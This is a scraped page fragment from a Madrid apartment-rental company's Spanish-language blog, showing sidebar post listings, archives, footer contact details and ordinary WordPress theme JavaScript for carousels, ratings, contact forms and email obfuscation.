				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" title="Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026" rel="bookmark"><strong>Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 29th, 2025, 1:20 pm">3 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2-280x160.jpg" alt="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" class="hb-image-link" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" title="Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente " rel="bookmark"><strong>Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente </strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 22nd, 2025, 1:22 pm">4 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" class="hb-image-link" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" title="Las mejores pistas para disfrutar de la Navidad en Madrid" rel="bookmark"><strong>Las mejores pistas para disfrutar de la Navidad en Madrid</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="martes, diciembre 16th, 2025, 3:01 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li></ul></div><div id="archives-2" class="widget widget_archive fade-in"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://www.gavirental.com/blog/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/10/'>octubre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/02/'>febrero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/05/'>mayo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.gavirental.com/blog/1999/12/'>diciembre 1999</a></li>
	<li><a href='https://www.gavirental.com/blog/1998/09/'>septiembre 1998</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories fade-in"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div>
					
		</div><!-- #sidebar_inner -->
	<span class="sidebar_bottom"></span>
</div><!-- #sidebar -->
<div class="clearboth"></div>

	</div>
</div>

</div>


</section>

	
<footer>
	<div class="container">
		<div class="col12">
			<div class="col6"><div id="text-2" class="widget widget_text fade-in"><h4 class="widgettitle">ESPECIALISTAS EN ALQUILER DE APARTAMENTOS EN MADRID</h4>			<div class="textwidget">Somos propietarios de más de 200 apartamentos en el centro de Madrid. Un alquiler directo, sin intermediarios ni comisiones. 
Contamos con edificios completos, ideales para grupos y empresas. 
Nuestros apartamentos están totalmente equipados y amueblados con interiores de calidad y mobiliario de diseño.
Alquiler de apartamentos para corta, media y larga estancia.

 
 </div>
		</div></div><div class="col3"><div id="categories-3" class="widget widget_categories fade-in"><h4 class="widgettitle">MAPA WEB</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div></div><div class="col3 last"><div id="text-3" class="widget widget_text fade-in"><h4 class="widgettitle">INFORMACIÓN Y CONTACTO</h4>			<div class="textwidget">Calle Velázquez, 157 (España)<br>
Teléfono: +34.914.119.192<br>
Fax:+34.914.119.207<br>
Móvil:+34.650.441.492<br>
info@gavirental.com</div>
		</div></div><div class="clearboth"></div>			<div id="sub_footer"><div class="container"><div class="col12"><p class="copyright_text">&copy; 2023 | GAVIRENTAL | Todos los derechos reservados</p></div><!-- columns --></div><!-- container --></div><!-- #sub_footer -->		</div>
	</div>
</footer>



<script type="text/javascript">
/* <![CDATA[ */
jQuery.noConflict();
jQuery(document).ready(function() { 

    
    jQuery('#preload').removeClass('noscript');

    var shl = jQuery('#commentform input').val();
    if (shl != '') jQuery('#commentform input').parent().find('label').hide();

    jQuery('#commentform input').on('blur', function() {
    	if (jQuery(this).val() != '') jQuery(this).parent().find('label').hide(); 
    	else jQuery(this).parent().find('label').show();
    });

    
        /* 
         * Animated Navigation Menu
        */
        var $head = jQuery('#navigation');
        var $stop = jQuery('#scroll_top');
        jQuery('#content').waypoint(function(direction) {
            if (direction == 'down') {
                $head.attr('class', 'minimize');
                $stop.attr('class', 'visible');
            } else if (direction == 'up') {
				$head.attr('class', 'maximize');
                $stop.attr('class', 'invisible');
            }
        }); 
		//jQuery('#navigation').addClass('minimize', jQuery(document).scrollTop() > 0);		
	
 		/* 
         * Social Count plugin colors fix.
         */
         jQuery('.items .count, .items .label').removeAttr('style');


    


    /* 
     * Scroll to Top
     */
                jQuery("a[href='#top']").click(function() {
                jQuery("html, body").animate({
                    scrollTop: 0
                }, "slow");
                return false;
            });  

    
    	
        jQuery('.article_grid.three_column_blog.carousel').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1025,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });


        jQuery('.article_grid.one_column_blog.carousel').slick({
        	slidesToShow: 1,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	autoplaySpeed: 7000,
        	vertical: true
        });

        jQuery('.article_grid.four_column_blog.carousel').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_grid.two_column_blog.carousel').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_list.carousel').slick({
			slidesToShow: 2,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	slide:'> li',
        	autoplaySpeed: 7000,
        	vertical: true
        });
    
            /* 
         * Expandable Search Bar
         */
        var $ntsearch = jQuery('#nt-search'),
            $ntsearchinput = $ntsearch.find('input.nt-search-input'),
            $body = jQuery('html,body'),
            openSearch = function() {
                $ntsearch.data('open', true).addClass('nt-search-open');
                $ntsearchinput.focus();
                return false;
            },
            closeSearch = function() {
                $ntsearch.data('open', false).removeClass('nt-search-open');
            };

        $ntsearchinput.on('click', function(e) {
            e.stopPropagation();
            $ntsearch.data('open', true);
        });
        $ntsearch.on('click', function(e) {
            e.stopPropagation();
            if (!$ntsearch.data('open')) {
                openSearch();
                $body.off('click').on('click', function(e) {
                    closeSearch();
                });
            } else {
                if ($ntsearchinput.val() === '') {
                    closeSearch();
                    return false;
                }
            }
        });  


        /* 
         * Responsive Videos - Youtube, Vimeo - add 'video' class container.
         */
        jQuery('.video').fitVids(); 

    
        /* 
         * Responsive Navigatio
         */
        
            /* 
         * Toggle functions
         */
        jQuery('.toggle').toggle(function() {
            jQuery(this).addClass('active');
        }, function() {
            jQuery(this).removeClass('active');
        });
        jQuery('.toggle').click(function() {
            jQuery(this).next('.toggle_content').slideToggle();
        });

        jQuery('.toggle_frame_set').each(function(i) {
            var _this = jQuery(this),
                toggle = _this.find('.toggle_accordion');

            toggle.click(function() {
                if (jQuery(this).next().is(':hidden')) {
                    _this.find('.toggle_accordion').removeClass('active').next().slideUp();
                    jQuery(this).toggleClass('active').next().slideDown();
                }
                return false;
            });
        }); 

            /*
         * Swipebox (Touch Friendly Lightbox)
         */
        jQuery("a[rel^='swipebox']").swipebox({
            useCSS: true
        });          /*
         * Fade in - preload elements
         */

        jQuery('.fade-in').waypoint(function() {
            jQuery(this).removeClass('fade-in').addClass('appeared');
        }, {
            offset: '110%'
        }); 

    // 
            /* 
         * Spam protction on 'mailto:'' links
         */
        jQuery('a.email_link_noreplace').nospam({
            replaceText: false,
            filterLevel: 'normal'
        });
        jQuery('a.email_link_replace').nospam({
            replaceText: true,
            filterLevel: 'normal'
        }); 
    /* Comments respond form fix */ 
    jQuery('#respond form input').removeAttr('size');

    /* 
     * Contact form submit
     */
    jQuery('.contact_form_submit').click(function() {
        clearInterval(preLoaderSmall);
        preLoaderCount = 0;
        numinaPreloaderSmall('.nt_contact_feedback');
        jQuery(this).next().css('display', 'inline-block');
    });

    /* 
     * "target_blank" links
     */
    jQuery('.flickr_badge_image a').attr('target', '_blank');
    jQuery('.target_blank').attr('target', '_blank');

    jQuery("pre code").html(function(index, html) {
        return html.replace(/^(.*)$/mg, "<span class=\"line\">$1</span>")
    });
    jQuery("a.gtc").click(function() {
        jQuery(this).parent().find(".grab_the_code").toggle({
            easing: 'easeOutElastic',
            duration: 500
        });
    });             jQuery(".review-percentage .review-item span").each(function() {
                $g = jQuery(this).find('span').attr('data-width');
                progress($g, jQuery(this));
            });
        jQuery(document).on('mousemove', '.user-rate-active', function(e) {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //var offset = e.pageX - this.offsetLeft;
            var offset = jQuery(this).offset();
            var x = e.pageX - offset.left;
            rated.find('span.this_rate').css('width', x + '%');
            var score = Math.floor(((offset / 10) * 5)) / 10;
            if (score > 5) {
                score = 5;
            }
        });

        jQuery(document).on('click', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //rated.find('.user-rate-image').hide();
            rated.append('<span class="nt-load"></span>');
            var gg = rated.find('span.this_rate').width();
            if (gg > 100) {
                gg = 100;
            }
            ngg = (gg * 5) / 100;
            var post_id = rated.attr('data-id');
            var numVotes = rated.parent().find('.nt-count').text();

            jQuery.post(numina.ajaxurl, {
                action: 'numina_rate_post',
                post: post_id,
                value: ngg
            }, function(data) {
                rated.addClass('rated-done').attr('data-rate', gg);
                rated.find('.user-rate-image span').width(gg + '%');

                jQuery(".nt-load").fadeOut(function() {
                    rated.parent().find('.nt-score').html(ngg);

                    if ((jQuery(rated.parent().find('.nt-count'))).length > 0) {
                        numVotes = parseInt(numVotes) + 1;
                        rated.parent().find('.nt-count').html(numVotes);
                    } else {
                        rated.parent().find('small').hide();
                    }
                    rated.parent().find('strong').html(numina.your_rating);

                    //rated.find('.user-rate-image').fadeIn();
                });
            }, 'html');
            return false;
        });

        jQuery(document).on('mouseout', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            var post_rate = rated.attr('data-rate');
            rated.find(".user-rate-image span").css('width', post_rate + '%');
        });

        function progress(percent, $element) {
            $element.find('span').animate({
                width: percent + '%'
            }, 700);
        } 
});
/*
 * Contact ajaxForm
 */
(function($) {
    $(function() {
        try {

            $('div.nt_form > form').ajaxForm({

                data: {
                    '_nt_form_ajax_submit': 1
                },
                dataType: 'json',
                success: function(data) {
                    if ($.browser.safari) {
                        bodyelem = $('body')
                    } else {
                        bodyelem = $('html')
                    }

                    jQuery(data.into).find(':input').each(function() {
                        jQuery(this).removeClass('required_error');
                    });

                    if (data.errors) {

                        if (data.errored_fields) {
                            $('.nt_message').remove();
                            for (var i in data.errored_fields) {
                                $('#' + data.errored_fields[i]).addClass('required_error');
                            }
                            bodyelem.animate({
                                scrollTop: $(data.into).offset().top - 80
                            }, 'slow', function() {
                                jQuery('.nt_contact_feedback').css('display', 'none');
                            });
                        }

                        if (data.errored_fields == '' || !data.sidebar) {
                            if (data.errors) {
                                bodyelem.animate({
                                    scrollTop: $(data.into).offset().top - 80
                                }, 'slow', function() {
                                    $('.nt_message').remove();
                                    $(data.errors).css('display', 'none').prependTo(data.into).slideDown('slow');
                                    jQuery('.nt_contact_feedback').css('display', 'none');
                                });
                            }
                        }
                    }

                    if (data.mail_sent) {
                        $('.nt_message').remove();
                        $(data.into + ' > form').remove();
                        bodyelem.animate({
                            scrollTop: $(data.into).offset().top - 80
                        }, 'slow', function() {
                            $(data.success).css('display', 'none').prependTo(data.into).slideDown('slow');
                            jQuery('.nt_contact_feedback').css('display', 'none');
                        });
                    }
                }

            });

        } catch (e) {
            //suppress error
        }
    });

})(jQuery);

/* 
 * No Spam (1.3)
 * by Mike Branski (www.leftrightdesigns.com)
 * mikebranski@gmail.com
 *
 * Copyright (c) 2008 Mike Branski (www.leftrightdesigns.com)
 * Licensed under GPL (www.leftrightdesigns.com/frameworkrary/jquery/nospam/gpl.txt)
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 * Thanks to Bill on the jQuery mailing list for the double slash idea!
 *
 * CHANGELOG:
 * v 1.3   - Added support for e-mail addresses with multiple dots (.) both before and after the at (@) sign
 * v 1.2.1 - Included GPL license
 * v 1.2   - Finalized name as No Spam (was Protect Email)
 * v 1.1   - Changed switch() to if() statement
 * v 1.0   - Initial release
 *
 */


jQuery.fn.nospam = function(settings) {
    settings = jQuery.extend({
        replaceText: false, // optional, accepts true or false
        filterLevel: 'normal' // optional, accepts 'low' or 'normal'
    }, settings);

    return this.each(function() {
        e = null;
        if (settings.filterLevel == 'low') { // Can be a switch() if more levels added
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().replace('//', '@').replace(/\//g, '.');
            }
        } else { // 'normal'
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            }
        }
        if (e) {
            if (jQuery(this).is('a[rel]')) {
                jQuery(this).attr('href', 'mailto:' + e);
                if (settings.replaceText) {
                    jQuery(this).text(e);
                }
            } else {
                jQuery(this).text(e);
            }
        }
    });
};



/**
 * Mobile Menu function
 */
function mobilecheck() {
    var check = false;
    (function(a) {
